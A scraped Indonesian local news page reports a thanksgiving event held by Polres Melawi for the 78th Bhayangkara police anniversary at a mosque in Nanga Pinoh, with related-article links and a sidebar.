<p><strong>Syukuran Hari Bhayangkara Ke-78</strong></p>
<p><img decoding="async" src="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0406.jpg" alt="" width="1040" height="694" class="alignnone size-full wp-image-15346" srcset="https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0406.jpg 1040w, https://melawinews.com/wp-content/uploads/2024/07/IMG-20240701-WA0406-768x512.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" />Polres Melawi menggelar kegiatan syukuran dalam rangka memperingati Hari Bhayangkara Ke-78. Kegiatan syukuran ini dilaksanakan di Masjid Darul Falah, Desa Paal, Kecamatan Nanga Pinoh, Kabupaten Melawi, Senin (1/7).</p>
<p>Acara syukuran ini tidak hanya dihadiri oleh anggota Polres Melawi, tetapi juga melibatkan masyarakat setempat, para purnawirawan Polri, serta tokoh-tokoh masyarakat. Kehadiran mereka menambah kekhidmatan dan kebersamaan dalam kegiatan tersebut.</p>
<p>Kegiatan ini diawali dengan pembacaan doa bersama sebagai ungkapan rasa syukur kepada Tuhan Yang Maha Esa atas segala berkah dan perlindungan yang telah diberikan. Selain itu, acara juga diisi dengan tausiyah melalui zoom metting Bersama Polres jajaran Polda Kalbar.</p>
<p>Masyarakat yang hadir turut memberikan apresiasi kepada Polri atas dedikasi dan pengabdiannya selama ini. Para purnawirawan Polri juga menyampaikan pesan-pesan moral dan motivasi kepada anggota Polres Melawi untuk terus berjuang dan bekerja keras demi kemajuan bangsa dan negara.</p>
<p>Kegiatan syukuran ini menjadi momen penting untuk mempererat tali silaturahmi antara Polri dan masyarakat, serta sebagai wujud nyata komitmen Polres Melawi dalam mendukung visi menuju Indonesia Emas yang inklusif dan berkelanjutan.</p>
<p>Humas Res Mlw (Arb)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="recent-title heading-text" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat" rel="bookmark">SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" class="recent-title heading-text" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark">Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" class="recent-title heading-text" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark">Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2025/11/01/razia-tempat-hiburan-musik-di-desa-riam-panjang-petugas-gabungan-sita-puluhan-liter-miras/" class="recent-title heading-text" title="Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras" rel="bookmark">Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2025/10/29/tim-futsal-mtsn-1-melawi-rebut-dua-gelar/" class="recent-title heading-text" title="Tim Futsal MTsN 1 Melawi Rebut Dua Gelar" rel="bookmark">Tim Futsal MTsN 1 Melawi Rebut Dua Gelar</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2025/10/27/memanage-risiko-dan-mampu-bersaing-dalam-dunia-usaha/" class="recent-title heading-text" title="MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA" rel="bookmark">MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://melawinews.com/tag/polres-melawi-gelar-syukuran-hari-bhayangkara/" rel="tag">Polres Melawi Gelar Syukuran Hari Bhayangkara</a> <a href="https://melawinews.com/tag/polres-melawi-polda-kalbar-gelar-upacara-hari-bhayangkara/" rel="tag">Polres Melawi Polda Kalbar Gelar Upacara Hari Bhayangkara</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F&amp;text=Polres%20Melawi%20Gelar%20Upacara%20dan%20Syukuran%20HUT%20Bhayangkara%20ke%2078" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F&amp;desciption=Polres%20Melawi%20Gelar%20Upacara%20dan%20Syukuran%20HUT%20Bhayangkara%20ke%2078&amp;media=https%3A%2F%2Fmelawinews.com%2Fwp-content%2Fuploads%2F2024%2F07%2FIMG-20240701-WA0320_compress41.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F&amp;text=Polres%20Melawi%20Gelar%20Upacara%20dan%20Syukuran%20HUT%20Bhayangkara%20ke%2078" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Polres%20Melawi%20Gelar%20Upacara%20dan%20Syukuran%20HUT%20Bhayangkara%20ke%2078 https%3A%2F%2Fmelawinews.com%2F2024%2F07%2F01%2Fpolres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="recent-title heading-text" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat" rel="bookmark">SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" class="recent-title heading-text" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark">Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" class="recent-title heading-text" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark">Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2025/11/01/razia-tempat-hiburan-musik-di-desa-riam-panjang-petugas-gabungan-sita-puluhan-liter-miras/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/01/razia-tempat-hiburan-musik-di-desa-riam-panjang-petugas-gabungan-sita-puluhan-liter-miras/" class="recent-title heading-text" title="Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras" rel="bookmark">Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2025/10/29/tim-futsal-mtsn-1-melawi-rebut-dua-gelar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tim Futsal MTsN 1 Melawi Rebut Dua Gelar" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/10/29/tim-futsal-mtsn-1-melawi-rebut-dua-gelar/" class="recent-title heading-text" title="Tim Futsal MTsN 1 Melawi Rebut Dua Gelar" rel="bookmark">Tim Futsal MTsN 1 Melawi Rebut Dua Gelar</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2025/10/27/memanage-risiko-dan-mampu-bersaing-dalam-dunia-usaha/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="H Fazli Aminuddin" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/10/27/memanage-risiko-dan-mampu-bersaing-dalam-dunia-usaha/" class="recent-title heading-text" title="MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA" rel="bookmark">MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_203120_compress2-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="recent-title heading-text" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat" rel="bookmark">SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Kini kembali bertambah Satuan Pelayanan Pemenuhan Gizi (SPPG) di Kecamatan Belimbing, Kabupaten&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-30-pukul-06.19.18_7279881e-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/30/ketua-dpd-pan-melawi-berganti-ini-pesan-dadi-sunarya/" class="recent-title heading-text" title="Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya" rel="bookmark">Ketua DPD PAN Melawi Berganti, Ini Pesan Dadi Sunarya</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Usai Musyawarah Daerah (Musda) Serentak PAN se-Kalbar, Sabtu (29/11/2025), posisi Ketua DPD&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" class="recent-title heading-text" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark">Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Fraksi PAN DPRD Melawi menyampaikan pandangan terhadap tujuh Raperda Kabupaten Melawi 2025,&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2025/11/01/razia-tempat-hiburan-musik-di-desa-riam-panjang-petugas-gabungan-sita-puluhan-liter-miras/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2025/11/IMG-20251101-WA0047_compress85-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/11/01/razia-tempat-hiburan-musik-di-desa-riam-panjang-petugas-gabungan-sita-puluhan-liter-miras/" class="recent-title heading-text" title="Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras" rel="bookmark">Razia Tempat Hiburan Musik di Desa Riam Panjang, Petugas Gabungan Sita Puluhan Liter Miras</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, KAPUAS HULU &#8211; Aparat gabungan yang terdiri dari Polsek Pengkadan, Koramil Jongkong–Pengkadan, Plt. Camat&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2025/10/29/tim-futsal-mtsn-1-melawi-rebut-dua-gelar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tim Futsal MTsN 1 Melawi Rebut Dua Gelar" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2025/10/da62bb06-4eb2-4a5b-9df8-ddee50184ce8-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/10/29/tim-futsal-mtsn-1-melawi-rebut-dua-gelar/" class="recent-title heading-text" title="Tim Futsal MTsN 1 Melawi Rebut Dua Gelar" rel="bookmark">Tim Futsal MTsN 1 Melawi Rebut Dua Gelar</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, TANAH PINOH — Prestasi gemilang kembali ditorehkan oleh para pelajar Madrasah Tsanawiyah Negeri (MTsN)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2025/10/27/memanage-risiko-dan-mampu-bersaing-dalam-dunia-usaha/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="H Fazli Aminuddin" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2025/10/0fa02770-f35c-49f2-8ab1-14f31575ec59-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2025/10/27/memanage-risiko-dan-mampu-bersaing-dalam-dunia-usaha/" class="recent-title heading-text" title="MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA" rel="bookmark">MEMANAGE RISIKO DAN MAMPU BERSAING DALAM DUNIA USAHA</a></div><div class="entry-content entry-content-archive"><p>Konsep Risiko dalam Ekonomi Islam Risiko dalam ekonomi Islam dipahami sebagai ketidakpastian yang melekat dalam&#8230;</p>
</div></div></div></div>
</article><!-- #post-15344 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-4" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/sekda-melawi-ingatkan-efisiensi-anggaran-dwp-tetap-mantapkan-program-prioritas/" title="Sekda Melawi Ingatkan Efisiensi Anggaran, DWP Tetap Mantapkan Program Prioritas">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG_20251208_095833_compress64-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sekda Melawi Ingatkan Efisiensi Anggaran, DWP Tetap Mantapkan Program Prioritas" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-12-08T11:03:28+07:00">Desember 8, 2025</time><time class="updated" datetime="2025-12-08T11:07:06+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/sekda-melawi-ingatkan-efisiensi-anggaran-dwp-tetap-mantapkan-program-prioritas/" title="Sekda Melawi Ingatkan Efisiensi Anggaran, DWP Tetap Mantapkan Program Prioritas" rel="bookmark">Sekda Melawi Ingatkan Efisiensi Anggaran, DWP Tetap Mantapkan Program Prioritas</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/07/peta-persaingan-mengarah-ke-internal-dea-kusumah-ramaikan-bursa-ketua-golkar/" title="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG-20251207-WA0127_compress41-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-12-07T15:39:41+07:00">Desember 7, 2025</time><time class="updated" datetime="2025-12-07T15:40:34+07:00">Desember 7, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/07/peta-persaingan-mengarah-ke-internal-dea-kusumah-ramaikan-bursa-ketua-golkar/" title="Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar" rel="bookmark">Peta Persaingan Mengarah ke Internal, Dea Kusumah Ramaikan Bursa Ketua Golkar</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/menteri-nusron-serahkan-546-sertipikat-hasil-konsolidasi-tanah-di-jawa-tengah-permukiman-warga-makin-bernilai-dan-terjamin/" title="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.37_249badcb-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
